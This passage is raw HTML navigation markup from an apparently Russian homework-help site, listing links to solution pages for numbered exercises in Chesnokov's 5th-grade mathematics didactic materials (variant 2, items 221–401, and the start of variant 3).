href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-221.html">221</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-222.html">222</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-223.html">223</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-224.html">224</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-225.html">225</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-226.html">226</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-227.html">227</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-228.html">228</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-229.html">229</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-230.html">230</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-231.html">231</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-232.html">232</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-233.html">233</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-234.html">234</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-235.html">235</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-236.html">236</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-237.html">237</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-238.html">238</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-239.html">239</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-240.html">240</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-241.html">241</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-242.html">242</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-243.html">243</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-244.html">244</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-245.html">245</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-246.html">246</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-247.html">247</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-248.html">248</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-249.html">249</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-250.html">250</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-251.html">251</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-252.html">252</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-253.html">253</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-254.html">254</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-255.html">255</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-256.html">256</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-257.html">257</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-258.html">258</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-259.html">259</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-260.html">260</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-261.html">261</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-262.html">262</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-263.html">263</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-264.html">264</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-265.html">265</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-266.html">266</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-267.html">267</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-268.html">268</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-269.html">269</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-270.html">270</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-271.html">271</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-272.html">272</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-273.html">273</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-274.html">274</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-275.html">275</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-276.html">276</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-277.html">277</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-278.html">278</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-279.html">279</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-280.html">280</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-281.html">281</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-282.html">282</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-283.html">283</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-284.html">284</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-285.html">285</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-286.html">286</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-287.html">287</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-288.html">288</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-289.html">289</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-290.html">290</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-291.html">291</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-292.html">292</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-293.html">293</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-294.html">294</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-295.html">295</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-296.html">296</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-297.html">297</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-298.html">298</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-299.html">299</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-300.html">300</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-301.html">301</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-302.html">302</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-303.html">303</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-304.html">304</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-305.html">305</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-306.html">306</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-307.html">307</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-308.html">308</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-309.html">309</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-310.html">310</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-311.html">311</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-312.html">312</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-313.html">313</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-314.html">314</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-315.html">315</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-316.html">316</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-317.html">317</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-318.html">318</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-319.html">319</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-320.html">320</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-321.html">321</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-322.html">322</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-323.html">323</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-324.html">324</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-325.html">325</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-326.html">326</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-327.html">327</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-328.html">328</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-329.html">329</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-330.html">330</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-331.html">331</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-332.html">332</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-333.html">333</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-334.html">334</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-335.html">335</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-336.html">336</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-337.html">337</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-338.html">338</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-339.html">339</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-340.html">340</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-341.html">341</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-342.html">342</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-343.html">343</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-344.html">344</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-345.html">345</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-346.html">346</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-347.html">347</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-348.html">348</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-349.html">349</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-350.html">350</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-351.html">351</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-352.html">352</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-353.html">353</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-354.html">354</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-355.html">355</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-356.html">356</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-357.html">357</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-358.html">358</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-359.html">359</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-360.html">360</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-361.html">361</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-362.html">362</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-363.html">363</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-364.html">364</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-365.html">365</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-366.html">366</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-367.html">367</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-368.html">368</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-369.html">369</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-370.html">370</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-371.html">371</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-372.html">372</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-373.html">373</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-374.html">374</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-375.html">375</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-376.html">376</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-377.html">377</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-378.html">378</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-379.html">379</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-380.html">380</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-381.html">381</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-382.html">382</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-383.html">383</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-384.html">384</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-385.html">385</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-386.html">386</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-387.html">387</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-388.html">388</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-389.html">389</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-390.html">390</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-391.html">391</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-392.html">392</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-393.html">393</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-394.html">394</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-395.html">395</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-396.html">396</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-397.html">397</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-398.html">398</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-399.html">399</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-400.html">400</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-401.html">401</a></div><div class="razdel"><strong>Вариант 3</strong><br /> <strong>Выберите номер</strong></div><div class="button_num"> <a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-3-nomer-8.html">8</a><a 